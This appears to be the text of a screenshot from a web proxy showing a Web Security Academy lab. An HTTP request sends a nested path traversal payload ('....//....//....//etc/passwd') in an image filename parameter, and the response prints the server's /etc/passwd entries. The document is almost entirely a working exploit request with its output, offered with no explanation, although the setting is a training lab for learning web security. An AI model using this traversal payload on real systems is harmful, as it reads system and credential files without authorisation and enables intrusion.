 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0aeb00ae03c537d3808eccfd00770090.web-security-academy.net
3 Cookie: session=IszKargA6MAhZKHGbeZYxYZNk221PF80
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin